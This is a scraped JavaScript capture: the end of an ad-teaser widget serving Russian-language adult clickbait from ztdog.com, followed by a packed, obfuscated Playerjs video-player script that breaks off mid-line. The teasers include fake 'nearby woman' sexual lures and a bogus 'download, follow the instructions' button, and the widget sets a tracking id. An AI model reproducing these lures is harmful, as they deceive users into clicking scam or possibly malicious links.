					if (teasers[i][6] != "1"){
						e23d716b11_title.style.color = "#209433";
						e23d716b11_title.setAttribute("onmouseover", "this.style.color = '#2fc147'");
						e23d716b11_title.setAttribute("onmouseout",  "this.style.color = '#209433'");
					}
					e23d716b11_title.style.fontStyle = "normal";
					e23d716b11_title.style.fontWeight = "bold";
					e23d716b11_title.style.textDecoration = "none";
					e23d716b11_title.style.margin = "3px";
					e23d716b11_title.style.height = "auto";
					e23d716b11_title.id = "etarg_title_27225_"+i;

					
					var e23d716b11_description = document.createElement('div');
					e23d716b11_description.innerHTML = teasers[i][3];
					e23d716b11_description.style.color = "#000000";
					e23d716b11_description.style.fontSize = "10pt";
					e23d716b11_description.style.textAlign = "center";
					e23d716b11_description.style.fontFamily = "Arial";
					e23d716b11_description.style.fontSize = "15px";
					e23d716b11_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e23d716b11_description.style.color = "#000000";
						e23d716b11_description.setAttribute("onmouseover", "this.style.color = '#2fc147'");
						e23d716b11_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e23d716b11_description.style.fontStyle = "normal";
					e23d716b11_description.style.fontWeight = "normal";
					e23d716b11_description.style.textDecoration = "none";
					e23d716b11_description.style.margin = "3px";
					e23d716b11_description.style.height = "auto";
					e23d716b11_description.id = "etarg_description_27225_"+i;

					var e23d716b11_price = document.createElement('div');
					e23d716b11_price.innerHTML = teasers[i][4];
					e23d716b11_price.style.color = "#f25100";
					e23d716b11_price.style.textAlign = "center";
					e23d716b11_price.style.fontFamily = e23d716b11_description.style.fontFamily;
					e23d716b11_price.style.fontSize = e23d716b11_description.style.fontSize;
					e23d716b11_price.style.lineHeight = e23d716b11_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e23d716b11_price.style.color = "#ff7000";
					}
					e23d716b11_price.style.fontStyle = e23d716b11_description.style.fontStyle;
					e23d716b11_price.style.fontWeight = "bold";
					e23d716b11_price.style.textDecoration = e23d716b11_description.style.textDecoration;
					e23d716b11_price.style.height = "auto";

										e23d716b11_teaser.appendChild(e23d716b11_title);
					e23d716b11_teaser.appendChild(e23d716b11_image);
					e23d716b11_teaser.appendChild(e23d716b11_description);
					e23d716b11_teaser.appendChild(e23d716b11_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe23d716b11([['https://ztdog.com/clicks/MjcyMjVfMzEyMTE0XzIzLjAwMTJfMTNfMTc2ODU3MTI5NTI4MTY5NzgxNzZfMjBfMy4xNDQuMjI5LjNeODlhMjBjNTM0YmUxZDYwZjNhODFmY2FkYWFjZTQ5ZGZeMTYuMS4xNi4yMDI2','//cs09.ztdog.com/content/61408/3533562.jpg','Ульяна, 27 лет💦','Так одиноко...🔞 Приедешь?👄',' ','//cs09.ztdog.com/content/61408/3533562.webp','0','//cs09.ztdog.com/content/61408/3533562_2.webp'],['https://ztdog.com/clicks/MjcyMjVfMzA5Mzk3XzIzLjAyNjFfMTNfMTc2ODU3MTI5NTI4MTY5NzgxNzZfMjBfMy4xNDQuMjI5LjNeNTE2YThiMTJkMzI5ZGNmYzgwYTA1YjE4MTBiZWIwZmReMTYuMS4xNi4yMDI2','//cs10.ztdog.com/content/61408/3525411.jpg','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','//cs10.ztdog.com/content/61408/3525411.webp','0','//cs10.ztdog.com/content/61408/3525411_2.webp'],['https://ztdog.com/clicks/MjcyMjVfMjgxNzI4XzIzLjAwNTdfMTNfMTc2ODU3MTI5NTI4MTY5NzgxNzZfMjBfMy4xNDQuMjI5LjNeZjllYmRkYWE1MTY2NzNmZmFjMGJmZmNiZWE1ZWQ1YTZeMTYuMS4xNi4yMDI2','//cs10.ztdog.com/content/61408/3442404.jpg','СКАЧАТЬ','Для скачивания следуйте инструкции',' ','//cs10.ztdog.com/content/61408/3442404.webp','0','']]);  try { localStorage.setItem('e23d716b11_uid', '17685712952816978176'); } catch (e) {}

--- FILE ---
content_type: application/javascript
request_url: https://mobclip.net/playerjs.js
body_size: 149534
content:
//	Playerjs.com 9.18.4
//	24.12.2018 10:12
//	API - http://bit.ly/plrjsapi

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('C 6i=[];C eB;E pp(3m){C o={2v:K,pj:\'yN\',yL:sJ,yP:sK,8a:\'9.18\',bh:[\'6D\',\'\',\'\'],dO:\'\',2t:K,6L:K,c6:K,yJ:K,d3:K,4f:K,6l:K,8n:K,u:\'#yE#yI#p1#pq#sL#z4#z3#ye#Am#zZ#zW#zU#Ad#A7#j8#Ab#zo#p1#zm#zp#zq#zK#zE#zD#j8#zx#zz#j8#pq#sL#Af#j8#yp#yn#z5#yQ#yk#zM\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',y:\'xx???x=xx?x??=\',p:\'{zi}\',zC:-1,mW:"rO",cT:"//rO.9r",7A:[],dt:I,pr:I,ga:K,eR:[],wD:K,2x:[],6R:[],it:[],jx:0,n3:K,5S:K,1G:K,9Z:K,7m:K,cQ:K,gW:K,oB:2c,ez:2c,zF:0,oJ:4S,5y:K,bE:K,zV:{},8W:[],1d:0,5o:K,dk:-1,aC:3,op:0,9W:0,8E:1,b9:["el","bn","gM","gQ","gT","gV","ew"],ni:0,nh:0,gu:0,jb:K};C bI={S:{w:20,h:20,1g:"-",yY:"-",a:1,5Y:-1,1E:"44",1I:"",1K:1,fG:-1,8c:0,2a:1,1w:"",2g:"",3L:"yo",bx:12,fc:0,1e:"U",2u:"0 3 0 3",aS:"0 0 0 0",26:1,ld:"0 0 0 0",yl:0,ds:1,bg:0,hx:0,vd:0,53:1,6s:-1,54:"3p",bm:-1,bw:"0 0 0 0",nf:-1,nb:"44",hf:-1,hg:-1,5C:"1M",5v:"jv",2a:0,e0:"3p",ah:0.7,ka:0,lf:"44",dU:"5 5 5 5",yg:"0 0 0 0",mU:1,mo:"jj-jg",es:10,mR:0,3k:"",xH:5,xq:0,3D:0,yj:2,yw:2,v0:0.2,uL:0,uz:0.1,eg:0,x8:"CQ",wJ:1,wL:5,uP:"3p",uX:"44",wv:"44",uR:1,vb:1,va:1,6t:0,3a:0,cf:20,dV:"<2k Y=\'20\' 1b=\'20\'><g><bT ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 4P=\'#jo\'/></g></2k>",o8:1,g4:-1,gd:0,ia:1,ov:-1,g3:0.1,dx:0,3H:"",xM:0,xL:"jv",2X:"",tP:pm,tN:pm,w5:0,5B:0,52:"44",uJ:0,uK:"3p",uv:9,nC:"0 0 10 0",nD:"0 0 0 0",uI:0}};E wu(){R I}E b2(x){C a;R a};E de(x){C a;R a};E h8(s){if(s.P(\'.\')==-1){s=s.1B(1);s2=\'\';1c(i=0;i<s.V;i+=3){s2+=\'%u0\'+s.tH(i,i+3)}s=CH(s2)}R s};E uw(){if(o.u!=\'\'){v=7P(v,5G.7w(cG(o.u)))}if(3m.P("#2")==0){3m=5G.7w(b2(3m))}G{if(3m.P("#3")==0){3m=5G.7w(de(3m))}}};2l(E(w,i,s,e){C 8l=0;C 6Z=0;C cP=0;C ap=[];C a9=[];aR(I){if(8l<5)a9.4N(w.5x(8l));G if(8l<w.V)ap.4N(w.5x(8l));8l++;if(6Z<5)a9.4N(i.5x(6Z));G if(6Z<i.V)ap.4N(i.5x(6Z));6Z++;if(cP<5)a9.4N(s.5x(cP));G if(cP<s.V)ap.4N(s.5x(cP));cP++;if(w.V+i.V+s.V+e.V==ap.V+a9.V+e.V)1n}C pA=ap.bM(\'\');C pt=a9.bM(\'\');6Z=0;C jX=[];1c(8l=0;8l<ap.V;8l+=2){C lb=-1;if(pt.8u(6Z)%2)lb=1;jX.4N(cH.mb(2p(pA.1B(8l,2),36)-lb));6Z++;if(6Z>=a9.V)6Z=0}R jX.bM(\'\')}(\'Ci\',\'Cq\',\'CA\',\'Cs\'));C v={1z:0,mA:0,jh:"#3p",2O:0,qV:1,7o:"#3p",54:"#44",6t:0,9V:1,s7:1,2Y:0,tp:1,jp:0,2b:{Cu:0,1E:"3p",a:"0.4",h:34,e7:1,1m:1,eW:1,hX:0,uE:3,aw:0,i4:3,5C:"1M",1e:"2e",2u:"0 0 0 0",6t:0,hw:0,7t:\'\'},3F:{f:1,r:1,m:1,5O:5,eF:"5O",7J:1,eD:"1N",nu:0,uc:1,ne:1,aE:0.2},1k:{54:"3p",bm:"jn",53:0.9,6s:-1,1e:"1a",2u:"0 0 0 0",2N:"7 15 7 15",1E:"44",3L:"sP, sS, jj-jg",bx:12,5A:10,fc:0,52:"sI",nz:1,7o:"DJ",a:1,5Y:-1,iD:0,v3:1t,DL:DX,iK:1,l5:1,vs:"Df",vc:"3p",l4:-1,Dr:-1,ve:0,5U:3,ca:16,n5:"Dm",6t:0,dq:1,iP:1,iQ:"44",oX:0,oR:"3p",ug:1,v6:0,w1:"jn",il:0,eM:4S,fp:0,7Q:0,v4:0,v5:0,bL:1,4p:0,iF:50,kZ:0,im:1,eL:Dq,jD:0,lz:"jn",nq:"0 0 0 0",i6:30,7o:"qw"},1u:{54:"3p",bm:"AY",53:0.7,6s:-1,3L:"sP, sS, jj-jg",1e:"2e-1X",2u:"0 0 0 0",2N:"7 15 7 15",1E:"44",bx:12,ca:16,5A:10,fc:0,AV:"44",52:"sI",a:1,5Y:-1,wi:1,5U:3,ca:16,dq:1,iP:1,iQ:"44",il:0,eM:4S,6t:0,Av:1,Aq:"4c",AC:1,BT:"5H",BS:1,BW:"2n",BR:0,BX:"aB",BY:0,C7:"7N",i6:30,7o:"qw"},pC:{1e:"2e-1X",2u:"0 10 50 0"},1N:0.8,kt:1,iX:1,bf:0,5D:0,qx:1,5M:0,3E:0,rG:0,kU:0,47:0,pR:1,iI:0,n9:0,na:0,jT:\',\',oY:\';\',f7:\'//\',h6:\'4P\',i2:1,hY:-1,rh:0,tm:\'20 0 0 20\',cB:\'1i-1a\',tf:1t,oP:1t,oM:-1,t9:0,d:cF.uF,al:cF.al,eI:cF.al.P("eI")==0,rg:1,ws:"hv",vf:"44",vO:1,vt:10,jx:0,mn:1,pZ:1,lx:1,ox:1,4r:\'BZ\',r9:0,dQ:\'7F\',ee:1,sh:0,sa:0,sE:0,8F:1,eh:1,te:5,rz:0,9c:0,qv:1,rn:0,np:5,rY:0,rT:0,mZ:0,aP:1,gn:1,sq:0,wy:0,sm:0,jN:1,gA:0,2z:"xk",C2:vg,lW:\'1t%\',ga:0,wI:{cz:1,1J:0,nn:0,3W:0,2v:1,l7:0,kx:0,kv:0,C3:0,BK:0,BJ:0},wK:{cz:1,1J:0,nn:0,3W:0,2v:1,l7:0,kx:0,kv:0},lY:1t,t8:1,ku:1,gU:14,el:\'1t%\',qp:1,qr:20,pa:1,gQ:0.7,q4:2,nT:3,ew:10,bn:"44",gM:"3p",gT:0,gV:dM,kD:1,kI:1,Bq:1,Bt:0.3,Bo:3,Bl:4,BG:5,BH:0,BF:Bv,Bp:xS,rP:0,rZ:1,nd:1,k9:1,sw:1,5F:0,cW:Bs,g0:90,jM:0,ub:1,tW:"jn",vQ:0,um:1,Br:5,C5:1,C9:1,C6:-1,BP:1,BN:1,o9:-1,BM:0,BQ:0,AK:1,AL:0,AB:0,Ar:1,Au:0,AP:0,AQ:1,B7:0,kp:1,B5:0,B6:0,Ba:"#Bb",AT:"#3p",AR:"#3p",AX:"#44",B2:"#3p",Dv:"#44",Dt:"#3p",Dk:"#44",DQ:"#3p",DE:"#44",DC:"#3p",DB:"#44",D7:1,D6:0,Cw:1,Cx:0.5,Cy:"#44",CC:"#3p",CB:1,Cr:1,Cf:1,An:1,Cj:1,CF:10,CX:-1,CW:0,eU:0,D0:"or",CK:"or",CG:"or",CN:"or",CO:"50%",nJ:-1,dX:0,nO:-1,nR:1,eq:0,nQ:0,pu:1,pQ:0,ta:30,E0:2,sd:10,1D:{on:0,54:"3p",2O:0,9K:2,7o:"3p",1e:"1a",2u:"35 0 0 10",Y:nN,1m:0}};v.1C="ru";C 4M=E(1Z){C bz;C yR;C 2P;C 3V;C 3P;C iS;C bA=0;C 9h;C oW=K;C iT;if(1Z.me!=2c&&1Z.mc!=2c&&1Z.1I!=2c&&1Z.to!=2c){if(1Z.1d==5p){if(1Z.1I.P("dj")>-1){1Z.to==0?1Z.1d=0.5:1Z.1d=0.2}G{1Z.1d=0.15}}bz=wn(1Z.8Q);if(1Z.1I.P("1K")==-1){if(J(o.7A[1Z.me])){o.7A[1Z.me].oA()}}if(1Z.1I.P("1K")==-1){o.7A[1Z.me]=F}if(1Z.1j==1){1Z.mc.29("2m",I)}2P=1Z.1I.2E(\'|\');3P=cH(1Z.to).2E(\'|\');3V=1O 8J();1c(C i=0;i<2P.V;i++){if(!3P[i]){3P[i]=3P[0]}if(2P[i]=="dj"){3V[i]=1Z.mc.g("1v")}if(2P[i]=="6O"){3V[i]=1Z.mc.B.1v}if(2P[i]=="y"){3V[i]=1Z.mc.g("y")}if(2P[i]=="x"){3V[i]=1Z.mc.g("x")}if(2P[i]=="1a"){3V[i]=2p(1Z.mc.B.1a)}if(2P[i]=="1K"){3V[i]=1Z.mc.g("3d")}if(2P[i]=="7M"){3V[i]=1Z.mc.c7}if(2P[i]=="f0"){3V[i]=1Z.mc.ay}if(2P[i]=="2Z"){3V[i]=1Z.mc.g("2Z")}if(2P[i]=="3d"){3V[i]=1Z.mc.g("3d")}if(2P[i]=="Y"){3V[i]=1Z.mc.g("Y")}if(2P[i]=="vG"){3V[i]=1Z.mc.24;3P[i]=3g.7V(3P[i]);1Z.me=="yC"?1z("Y",1Z.me,3V[i],3P[i],1Z.mc.24):\'\'}if(2P[i]=="1b"){3V[i]=1Z.mc.g("1b")}if(2P[i]=="vr"){3V[i]=1Z.mc.2J}3P[i]=vF(3P[i]);3V[i]=vF(3V[i])}9h=1Z.1d*3n/bz.V;iS=bz.V;if(2P.V==1&&3V[0]==3P[0]){8O()}G{2j(iR,3g.5V(9h))}}E iR(){1c(C i=0;i<2P.V;i++){C 1U=3V[i]+(3P[i]-3V[i])*(bz[bA]?bz[bA]:0);if(2P[i]=="dj"){1Z.mc.29("1v",1U)}if(2P[i]=="6O"){1Z.mc.B.1v=1U}if(2P[i]=="y"){1Z.mc.29("1i",1U)}if(2P[i]=="x"){1Z.mc.29("1a",1U)}if(2P[i]=="1a"){1Z.mc.B.1a=1U+"px"}if(2P[i]=="1K"){1Z.mc.29("1K",1U)}if(2P[i]=="2Z"){1Z.mc.29("2Z",1U)}if(2P[i]=="3d"){1Z.mc.29("3d",1U)}if(2P[i]=="7M"){1Z.mc.c7=1U}if(2P[i]=="f0"){1Z.mc.ay=1U}if(2P[i]=="Y"){1Z.mc.29("Y",1U)}if(2P[i]=="vG"){H(1Z.mc,{"Y":1U})}if(2P[i]=="1b"){1Z.mc.29("1b",1U)}if(2P[i]=="vr"){H(1Z.mc,{"1b":1U})}}bA++;if(!oW){if(bA==iS){8O()}G{iT=2j(iR,3g.5V(9h))}}}E 8O(){oW=I;if(1Z.1m){if(2P[0]=="6O"||2P[0]=="1a"){1m(1Z.mc)}G{1Z.mc.29("2m",K)}}if(1Z.1I.P("1K")==-1){o.7A[1Z.me]=5p;2q o.7A[1Z.me]}};F.oA=E(){4x(iT);8O()};F.p3=E(){4x(iT);bA=iS-1;iR();8O()};E wn(vU){94(vU){1p"w6":R[0,0.Ai,0.Al,1.Ac,1.zs,1.zg,1.sU,0.zJ,0.zB,0.87,0.Aj,0.z1,1.qM,1.yF,1.yH,1.yS,0.zA,0.zw,0.zu,0.zt,1.ze,1.wZ,1.s8,1.wZ,1.rW,0.cl,0.eK,0.eK,0.eK,0.eK,1];1n;1p"ao":R[0,0.zk,0.zl,0.zr,0.zn,0.zN,0.A6,0.A8,0.zS,0.zP,0.zQ,0.A2,0.A0,0.zY,0.vT,0.ys,0.yv,0.yt,0.yu,0.95,0.yV,0.yG,0.yK,0.yO,0.99,0.yM,0.kH,0.cl,1];1n;1p"xP":R[0,0.Ak,0.28,0.yz,0.zf,0.zO,0.yi,0.78,0.vT,0.DU,0.Du,0.kH,1.qM,1.BL,1.qP,1.BU,1.DF,1.rl,1.rl,1.Cv,1.Cn,1.CI,1.qP,1.yx,1.yZ,1.zR,1.Bj,1.yf,1.s8,1.rW];1n;6v:R[0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,1];1n}}};C sv=E(){C N=mM.Ae,ua=mM.Ag,kW;C M=ua.hk(/(hE|dT|6B|nK|qd)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);C M=ua.hk(/(hE|dT|6B|nK|qd|CJ|CS)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(kW=ua.hk(/8a\\/([\\.\\d]+)/i))!=5p)M[2]=kW[1];F.a7=M?M[1]:N;F.8a=M?M[2]:mM.D4;F.hE=F.a7=="yd";F.ie=F.a7=="zb"||F.a7=="z6"||F.a7=="z7";F.nK=F.a7=="zX";F.6B=F.a7=="zG";F.dT=2A.dT;F.fd=ua.8v("wS zL")>-1;F.rs=ua.8v("wS zj")>-1;F.6W=ua.8v(/(9S|dY|zh)\\/?\\s*/i)>-1;F.tv=v.uD!=1&&ua.8v(/(yh|uC uB|yA|yX|z8 A9)\\/?\\s*/i)>-1;F.lg=v.uD!=1&&ua.8v(/(uC uB)\\/?\\s*/i)>-1;F.9S=ua.8v(/(9S)\\/?\\s*/i)>-1;F.dY=ua.8v(/(dY)\\/?\\s*/i)>-1;F.4A=\'za\'in 1Q.gb.B;F.av=ua.8v(/(av)\\/?\\s*/i)>-1;F.2i=F.6W||F.av||(ua.8v(/(z9|z2|hE ym)\\/?\\s*/i)>-1);F.lI=F.6B||F.dT;F.k1=!F.2i;F.A3=F.2i||F.tv;F.2t=K;if(F.6W){F.zT=5k(ua.1B(ua.P(\'A1 \')+3,4).2H(\'mw\',\'.\'))}if(o.1P.oF||o.1P.oT||o.1P.oC||o.1P.oy||o.1P.ou){F.2t=I}};E 7P(42,5W){1c(C s in 5W){if(2V(5W[s])==\'4g\'){if(s=="2z"||s=="3l"){42[s]=5W[s]}G{1c(C s2 in 5W[s]){if(!J(42[s])){42[s]={}}if(2V(5W[s][s2])==\'4g\'){1c(C s3 in 5W[s][s2]){if(!J(42[s][s2])){42[s][s2]={}}if(2V(5W[s][s2][s3])==\'4g\'){1c(C s4 in 5W[s][s2][s3]){if(!J(42[s][s2][s3])){42[s][s2][s3]={}}42[s][s2][s3][s4]=5W[s][s2][s3][s4];if(s3==\'2N\'||s3==\'2u\'){42[s][s2][s3][s4]=2p(42[s][s2][s3][s4])}}}G{42[s][s2][s3]=5W[s][s2][s3];if(s2==\'2N\'||s2==\'2u\'){42[s][s2][s3]=2p(42[s][s2][s3])}}}}G{42[s][s2]=5W[s][s2];if(s==\'2N\'||s==\'2u\'){42[s][s2]=2p(42[s][s2])}}}}}G{if(s.P("zd")>0&&4Q(5W[s])===""){}G{42[s]=w0(s,5W[s])}}}R 42};C w0=E(1h,5B){5B=4Q(5B);if(1h.P("1E")>-1&&1h.P("#")!=0){5B="#"+5B}R 5B};E p4(aU,1v){R\'4a(\'+(aU=aU.2H(\'#\',\'\')).hk(1O v7(\'(.{\'+aU.V/3+\'})\',\'g\')).Ah(E(l){R 2p(aU.V%2?l+l:l,16)}).A5(1v||1).bM(\',\')+\');\'}E jZ(){3j{C 5b=2A[\'4H\'],x=\'A4\';5b.aq(x,x);5b.mk(x);R I}3c(e){R K}};E mY(8M){if(8M){if(o.7A[8M]){o.7A[8M].oA()}}};C qg=E(){C 9n=1H("1T");o.1P.1L(9n);H(9n,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'Y\':\'1t%\',\'1b\':30,\'2f-1E\':v.ws,\'1v\':v.vO,\'2m\':\'1M\'});C x=1H("1T");o.1P.1L(x);H(x,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'Y\':\'1t%\',\'1E\':v.vf,\'3L-2T\':v.vt,\'2N\':\'aA lU\',\'2m\':\'1M\'});F.8g=E(2g){x.22=2g;6r(x);H(9n,{\'1b\':x.2J,\'2m\':\'51\'});9n.B.5c="kH";1c(C i=0;i<x.9y(\'a\').V;i++){x.9y(\'a\')[i].B.1E=\'#jo\'}x.B.5c="eK"};F.sG=E(){3v(x);3v(9n)};C 2U=["\\9L\\hn\\9f\\vy\\7u\\7X\\fL\\wd","\\9L\\hn\\9f\\vy\\7u\\7X\\CP\\fK\\CR\\fZ\\b7\\kQ","\\9L\\7X\\b7\\5Z\\7u\\fZ\\5Z","\\9L\\7X\\b7\\5Z\\7u\\fZ\\5Z\\fL\\b7\\vH","\\CM","\\fK\\9L\\hn\\fL\\5Z","\\fT\\b7\\fK\\5Z\\vH\\9f\\kQ\\7u","\\fT\\5Z\\5Z\\9L\\fK\\v9\\aI\\aI","","\\7X\\7u\\9L\\hn\\9f\\fZ\\7u","\\fT\\5Z\\5Z\\9L\\v9\\aI\\aI","\\5Z\\7u\\fK\\5Z","\\D2","\\fL","\\vR\\b7\\7X\\D3\\9f\\fZ\\fT","\\kQ\\7u\\wd\\fL\\9f\\CY\\7u\\7X\\7X\\b7\\7X","\\vZ\\9f\\Cl\\fT\\7X\\7u\\vR\\Cg\\aI\\aI","\\w4","\\vZ\\aI\\9f\\w4","\\5Z\\Ct\\5Z"];if(v[2U[0]]==2U[1]){v[2U[2]]=2U[1];v[2U[3]]=1};if(J(3m[2U[3]])){v[2U[3]]=1};if(J(3m[2U[2]])){v[2U[2]]=2U[1]};if(J(v[2U[2]])&&v[2U[3]]==1){C xs=v[2U[2]][2U[5]](2U[4]);C xd=cF[2U[6]];C g=K;xs[2U[14]](E(cd){cd=cd[2U[9]](2U[7],2U[8]);cd=cd[2U[9]](2U[10],2U[8]);if(1O v7(cd+2U[12],2U[13])[2U[11]](xd)){g=I;R}});if(!g){o[2U[15]]=I;F[2U[19]](2U[16]+xs[0]+2U[17]+xs[0]+2U[18])}}};C 3q=E(x){C y=x;if(y){y=x.5x(0).DI()+x.tH(1)}if(x=="2I"){if(v.1C=="ru"){y="Авто"}}if(x=="2v"){if(v.1C=="ru"){y="Пуск"}}if(x=="62"){if(v.1C=="ru"){y="Пауза"}}if(x=="2t"){if(v.1C=="ru"){y="Во весь экран"}if(v.1C=="en"){y="DG 2t"}}if(x=="mh"){if(v.1C=="ru"){y="Выйти из полноэкранного режима"}if(v.1C=="en"){y="DM 2t"}}if(x=="2M"){if(v.1C=="ru"){y="Стоп"}}if(x=="1u"){if(v.1C=="ru"){y="Настройки"}}if(x=="uu"){if(v.1C=="ru"){y="Параметры"}if(v.1C=="en"){y="DN"}}if(x=="1N"){if(v.1C=="ru"){y="Громкость"}}if(x=="5M"){if(v.1C=="ru"){y="Выключить звук"}}if(x=="8Y"){if(v.1C=="ru"){y="Включить звук"}}if(x=="DW"){if(v.1C=="ru"){y="Реклама"}if(v.1C=="en"){y="DV"}}if(x=="gX"){if(v.1C=="ru"){y="Пропустить"}}if(x=="7R"){if(v.1C=="ru"){y="В ЭФИРЕ"}if(v.1C=="en"){y="DY"}}if(x=="1k"){if(v.1C=="ru"){y="Плейлист"}}if(x=="Dz"){if(v.1C=="ru"){y="Пропустить можно через "}if(v.1C=="en"){y="Dh Dj "}}if(x=="nP"){if(v.1C=="ru"){y="Перейти на сайт рекламодателя"}if(v.1C=="en"){y="Go to Dw\'s Dx"}}if(x=="Ds"){if(v.1C=="ru"){y="Включите звук"}if(v.1C=="en"){y="5R 4J"}}if(x=="4c"){if(v.1C=="ru"){y="Качество"}}if(x=="5H"){if(v.1C=="ru"){y="Аудио"}if(v.1C=="en"){y="Dn"}}if(x=="aB"){if(v.1C=="ru"){y="Скачать"}}if(x=="2n"){if(v.1C=="ru"){y="Субтитры"}}if(x=="7N"){if(v.1C=="ru"){y="Скорость"}}if(x=="1J"){if(v.1C=="ru"){y="ошибка"}}if(x=="gZ"){if(v.1C=="ru"){y="ошибка загрузки"}if(v.1C=="en"){y="dR 1J"}}if(x==\'lp\'){if(v.1C=="ru"){y="Очень низкое"}if(v.1C=="en"){y="Do"}}if(x==\'hS\'){if(v.1C=="ru"){y="Низкое"}if(v.1C=="en"){y="Dp"}}if(x==\'hT\'){if(v.1C=="ru"){y="Среднее"}if(v.1C=="en"){y="Cb"}}if(x==\'hU\'||x==\'sM\'){if(v.1C=="ru"){y="Высокое"}if(v.1C=="en"){y="AZ"}}if(x==\'hP\'){y="HD"}if(x==\'hO\'){y="B0 HD"}if(x==\'mB\'){y="4K"}if(x=="7F"){if(v.1C=="ru"){y="Следующий"}}if(x=="cM"){if(v.1C=="ru"){y="Предыдущий"}if(v.1C=="en"){y="B1"}}if(x=="6e"){if(v.1C=="ru"){y="Поделиться"}}if(x=="AU"){if(v.1C=="ru"){y="Скопировано в буфер обмена"}if(v.1C=="en"){y="B3 to B4"}}if(x=="el"){if(v.1C=="ru"){y="Размер текста"}if(v.1C=="en"){y="xZ 2T"}}if(x=="bn"){if(v.1C=="ru"){y="Цвет текста"}if(v.1C=="en"){y="xZ 1E"}}if(x=="gM"){if(v.1C=="ru"){y="Цвет фона"}if(v.1C=="en"){y="9t 1E"}}if(x=="gQ"){if(v.1C=="ru"){y="Прозрачность фона"}if(v.1C=="en"){y="9t 1v"}}if(x=="gT"){if(v.1C=="ru"){y="Тень"}if(v.1C=="en"){y="B8"}}if(x=="gV"){if(v.1C=="ru"){y="Насыщенность шрифта"}if(v.1C=="en"){y="Aw dv"}}if(x=="ew"){if(v.1C=="ru"){y="Отступ снизу"}if(v.1C=="en"){y="Ay 2u"}}if(x=="AA"){if(v.1C=="ru"){y="Да"}if(v.1C=="en"){y="Ap"}}if(x=="Ao"){if(v.1C=="ru"){y="Нет"}if(v.1C=="en"){y="AI"}}if(x=="of"){if(v.1C=="ru"){y="из"}}if(x=="6S"){if(v.1C=="ru"){y="Пароль"}if(v.1C=="en"){y="j5"}}if(x=="Bh"){if(v.1C=="ru"){y="Ошибка воспроизведения на устройстве"}if(v.1C=="en"){y="wA 1J on wx"}}if(x=="BV"){if(v.1C=="ru"){y="Играет на устройстве"}if(v.1C=="en"){y="wA on wx"}}if(x=="a4"){if(v.1C=="ru"){y="Канал"}}if(x=="1a"){if(v.1C=="ru"){y="Левый"}}if(x=="1X"){if(v.1C=="ru"){y="Правый"}}if(x=="qi"){if(v.1C=="ru"){y="Стерео"}}R y};C 9J=E(x,y,z){if(!J(o.eR[y])&&v.BO!=1){if(v.wK[x]==1&&v.pP==1&&J(v.m7)){if(x=="cz"){7z(x7,C8)}3j{2A["xA"+v.m7].xE(\'Ca\'+x)}3c(e){1z("C4 C0 1J ",e)}}if(v.wI[x]==1){if(v.ga==1){ga(\'fo.9v\',\'W\',{wH:\'iu\',xt:y})}}}z?o.eR[y]=I:\'\'};E x7(){3j{2A["xA"+v.m7].xE(\'Bu\')}3c(e){}};C lS=E(1q){C x=\'\';if(1q.P(\'oE.be/\')>-1){x=1q.1B(1q.P(".be/")+4);x.2H("/","")}G{x=1q.2E(/(oE.be\\/|v\\/|er\\/|Bk\\?|4b.Bm\\/fo\\/[^#]*#([^\\/]*?\\/)*)\\??v?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.P("?t=")>0){v.1G=x.1B(x.P("?t=")+3);C h=0;C m=0;C s=0;if(v.1G.P("h")>0){h=v.1G.1B(0,v.1G.P("h"));v.1G=v.1G.1B(v.1G.P("h")+1)}if(v.1G.P("m")>0){m=v.1G.1B(0,v.1G.P("m"));v.1G=v.1G.1B(v.1G.P("m")+1)}if(v.1G.P("s")>0){s=v.1G.1B(0,v.1G.P("s"));v.1G=v.1G.1B(v.1G.P("s")+1)}if(h>0||m>0||s>0){v.1G=h*h3+m*60+s*1}x=x.1B(0,x.P("?t="))}}R x};C js=E(x,y,li){if(v.gA==1){if(v.Bn==1||li==1){C ev=1Q.BE(\'7a\');if(y!==2c){ev.8b=y}ev.BI(x,I,I);o.1F.BD(ev)}G{if(y!==2c){if(2V(y)==\'4g\'){y=5G.BC(y)}}if(2V(v.2z)==\'4g\'){if(J(v.2z[x])||J(v.2z[\'lQ\'])){C z=x;if(!J(v.2z[x])&&J(v.2z[\'lQ\'])){z=\'lQ\'}if(x.P("f3")==0){if(J(v.2z[\'2o\'])){z=\'2o\'}}3j{if(y!==2c){2l(v.2z[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}G{2l(v.2z[z]+"(\'"+x+"\',\'"+v.id+"\')")}}3c(e){1z(e)}}}G{if(v.2z==\'\'){v.2z="xk"}3j{if(y!==2c){2l(v.2z+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}G{2l(v.2z+"(\'"+x+"\',\'"+v.id+"\')")}}3c(e){1z(e)}}}}if(v.rC==1&&li!==1){C zv={W:x,1d:(x=="5O"?o.tk:o.O.1d())};if(y!==2c){zv["1A"]=y}if(x=="1o"||x=="1d"){zv["1o"]=o.O.1o()}if(x=="1N"||x=="8Y"){zv["1N"]=v.1N}2A.cC.jf(zv,\'*\');C 